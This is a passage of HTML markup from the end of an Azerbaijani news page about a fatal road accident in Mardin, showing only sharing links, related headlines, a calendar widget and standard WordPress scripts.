		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.turk.az%2Fmardind%25c9%2599-agir-yol-n%25c9%2599qliyyat-hadis%25c9%2599si-n%25c9%2599tic%25c9%2599sind%25c9%2599-ol%25c9%2599nl%25c9%2599rin-sayi-16-ya-yuks%25c9%2599lib%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mardind%C9%99+a%C4%9F%C4%B1r+yol-n%C9%99qliyyat+hadis%C9%99si+n%C9%99tic%C9%99sind%C9%99+%C3%B6l%C9%99nl%C9%99rin+say%C4%B1+16-ya+y%C3%BCks%C9%99lib&url=https%3A%2F%2Fwww.turk.az%2Fmardind%25c9%2599-agir-yol-n%25c9%2599qliyyat-hadis%25c9%2599si-n%25c9%2599tic%25c9%2599sind%25c9%2599-ol%25c9%2599nl%25c9%2599rin-sayi-16-ya-yuks%25c9%2599lib%2F&via=TURAN" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/&amp;media=https://www.turk.az/wp-content/uploads/2022/08/mardin-yol-hadise.jpg&description=Mardind%C9%99+a%C4%9F%C4%B1r+yol-n%C9%99qliyyat+hadis%C9%99si+n%C9%99tic%C9%99sind%C9%99+%C3%B6l%C9%99nl%C9%99rin+say%C4%B1+16-ya+y%C3%BCks%C9%99lib" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mardind%C9%99+a%C4%9F%C4%B1r+yol-n%C9%99qliyyat+hadis%C9%99si+n%C9%99tic%C9%99sind%C9%99+%C3%B6l%C9%99nl%C9%99rin+say%C4%B1+16-ya+y%C3%BCks%C9%99lib %0A%0A https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Mardində ağır yol-nəqliyyat hadisəsi nəticəsində ölənlərin sayı 16-ya yüksəlib&body=https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/&text=Mardind%C9%99+a%C4%9F%C4%B1r+yol-n%C9%99qliyyat+hadis%C9%99si+n%C9%99tic%C9%99sind%C9%99+%C3%B6l%C9%99nl%C9%99rin+say%C4%B1+16-ya+y%C3%BCks%C9%99lib" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/hindistanin-simalinda-dasqinlar-n%c9%99tic%c9%99sind%c9%99-azi-22-n%c9%99f%c9%99r-h%c9%99lak-olub/">Hindistanın şimalında daşqınlar nəticəsində azı 22 nəfər həlak olub</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/oguzda-yangin-baslayib/">Oğuzda yanğın başlayıb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2022-08-20T23:15:11+04:00"><meta itemprop="dateModified" content="2022-08-20T23:15:11+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Mardində ağır yol-nəqliyyat hadisəsi nəticəsində ölənlərin sayı 16-ya yüksəlib"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2022/08/mardin-yol-hadise.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="393"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":43023,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "887";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "148";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/alparslan-bayraktar-2026-ci-il-turkiy%c9%99-ucun-atom-enerjisi-ili-olacaq/"  rel="bookmark" class="td-image-wrap " title="Alparslan Bayraktar: 2026-cı il Türkiyə üçün atom enerjisi ili olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyənin enerji və təbii sərvətlər naziri Alparslan Bayraktar" title="Alparslan Bayraktar: 2026-cı il Türkiyə üçün atom enerjisi ili olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayraktar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/alparslan-bayraktar-2026-ci-il-turkiy%c9%99-ucun-atom-enerjisi-ili-olacaq/"  rel="bookmark" title="Alparslan Bayraktar: 2026-cı il Türkiyə üçün atom enerjisi ili olacaq">Alparslan Bayraktar: 2026-cı il Türkiyə üçün atom enerjisi ili olacaq</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ankarada-qardasligimiz-%c9%99b%c9%99didir-adli-konsert-proqrami-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Ankarada &#8220;Qardaşlığımız əbədidir&#8221; adlı konsert proqramı keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Ankarada &quot;Qardaşlığımız əbədidir&quot; adlı konsert proqramı" title="Ankarada &#8220;Qardaşlığımız əbədidir&#8221; adlı konsert proqramı keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/ankara-konsert-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ankarada-qardasligimiz-%c9%99b%c9%99didir-adli-konsert-proqrami-kecirilib/"  rel="bookmark" title="Ankarada &#8220;Qardaşlığımız əbədidir&#8221; adlı konsert proqramı keçirilib">Ankarada &#8220;Qardaşlığımız əbədidir&#8221; adlı konsert proqramı keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-az%c9%99rbaycan-il%c9%99-turkiy%c9%99-arasinda-iqtisadi-%c9%99m%c9%99kdasliq-uzr%c9%99-birg%c9%99-hokum%c9%99tl%c9%99rarasi-komissiyanin-iclasi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda Azərbaycan ilə Türkiyə arasında iqtisadi əməkdaşlıq üzrə Birgə Hökumətlərarası Komissiyanın iclası keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakı şəhərində Azərbaycan Respublikası ilə Türkiyə Respublikası arasında iqtisadi əməkdaşlıq üzrə Birgə Hökumətlərarası Komissiyanın 12-ci iclası" title="Bakıda Azərbaycan ilə Türkiyə arasında iqtisadi əməkdaşlıq üzrə Birgə Hökumətlərarası Komissiyanın iclası keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/azerbaycan-turkiye-iclas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-az%c9%99rbaycan-il%c9%99-turkiy%c9%99-arasinda-iqtisadi-%c9%99m%c9%99kdasliq-uzr%c9%99-birg%c9%99-hokum%c9%99tl%c9%99rarasi-komissiyanin-iclasi-kecirilib/"  rel="bookmark" title="Bakıda Azərbaycan ilə Türkiyə arasında iqtisadi əməkdaşlıq üzrə Birgə Hökumətlərarası Komissiyanın iclası keçirilib">Bakıda Azərbaycan ilə Türkiyə arasında iqtisadi əməkdaşlıq üzrə Birgə Hökumətlərarası Komissiyanın iclası keçirilib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanla-turkiy%c9%99-arasinda-birg%c9%99-hokum%c9%99tl%c9%99rarasi-komissiyanin-novb%c9%99ti-iclasi-bakida-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanla Türkiyə arasında Birgə Hökumətlərarası Komissiyanın növbəti iclası Bakıda keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan-Türkiyə" title="Azərbaycanla Türkiyə arasında Birgə Hökumətlərarası Komissiyanın növbəti iclası Bakıda keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/azerbaycan-turkiye-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanla-turkiy%c9%99-arasinda-birg%c9%99-hokum%c9%99tl%c9%99rarasi-komissiyanin-novb%c9%99ti-iclasi-bakida-keciril%c9%99c%c9%99k/"  rel="bookmark" title="Azərbaycanla Türkiyə arasında Birgə Hökumətlərarası Komissiyanın növbəti iclası Bakıda keçiriləcək">Azərbaycanla Türkiyə arasında Birgə Hökumətlərarası Komissiyanın növbəti iclası Bakıda keçiriləcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cop29-s%c9%99drliyi-v%c9%99-turkiy%c9%99nin-%c9%99traf-muhit-s%c9%99h%c9%99rsalma-v%c9%99-iqlim-d%c9%99yisikliyi-naziri-istanbulda-cop31-bar%c9%99d%c9%99-m%c9%99sl%c9%99h%c9%99tl%c9%99sm%c9%99l%c9%99/"  rel="bookmark" class="td-image-wrap " title="COP29 Sədrliyi və Türkiyənin ətraf mühit, şəhərsalma və iqlim dəyişikliyi naziri İstanbulda COP31 barədə məsləhətləşmələr aparıblar" ><img class="entry-thumb" src="[data-uri]" alt="COP29 Sədrliyi və Türkiyənin ətraf mühit, şəhərsalma və iqlim dəyişikliyi naziri İstanbulda COP31 barədə məsləhətləşmələr aparıblar" title="COP29 Sədrliyi və Türkiyənin ətraf mühit, şəhərsalma və iqlim dəyişikliyi naziri İstanbulda COP31 barədə məsləhətləşmələr aparıblar" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/cop31-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cop29-s%c9%99drliyi-v%c9%99-turkiy%c9%99nin-%c9%99traf-muhit-s%c9%99h%c9%99rsalma-v%c9%99-iqlim-d%c9%99yisikliyi-naziri-istanbulda-cop31-bar%c9%99d%c9%99-m%c9%99sl%c9%99h%c9%99tl%c9%99sm%c9%99l%c9%99/"  rel="bookmark" title="COP29 Sədrliyi və Türkiyənin ətraf mühit, şəhərsalma və iqlim dəyişikliyi naziri İstanbulda COP31 barədə məsləhətləşmələr aparıblar">COP29 Sədrliyi və Türkiyənin ətraf mühit, şəhərsalma və iqlim dəyişikliyi naziri İstanbulda COP31 barədə məsləhətləşmələr aparıblar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/17-ci-az%c9%99rbaycan-turkiy%c9%99-yuks%c9%99k-s%c9%99viyy%c9%99li-h%c9%99rbi-dialoq-iclasi-yekunlasib/"  rel="bookmark" class="td-image-wrap " title="17-ci Azərbaycan-Türkiyə Yüksək Səviyyəli Hərbi Dialoq İclası yekunlaşıb" ><img class="entry-thumb" src="[data-uri]" alt="17-ci Azərbaycan-Türkiyə Yüksək Səviyyəli Hərbi Dialoq İclası yekunlaşıb" title="17-ci Azərbaycan-Türkiyə Yüksək Səviyyəli Hərbi Dialoq İclası yekunlaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/YSHDI-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/h%c9%99rbi/" class="td-post-category" >Hərbi</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/17-ci-az%c9%99rbaycan-turkiy%c9%99-yuks%c9%99k-s%c9%99viyy%c9%99li-h%c9%99rbi-dialoq-iclasi-yekunlasib/"  rel="bookmark" title="17-ci Azərbaycan-Türkiyə Yüksək Səviyyəli Hərbi Dialoq İclası yekunlaşıb">17-ci Azərbaycan-Türkiyə Yüksək Səviyyəli Hərbi Dialoq İclası yekunlaşıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6974acf9885a7
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":43023,"search_query":"","signature":"8eca4c8339f98e182e1673358db53a37","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=0f13c7e9cb","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":43023,"search_query":"","signature":"8eca4c8339f98e182e1673358db53a37","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 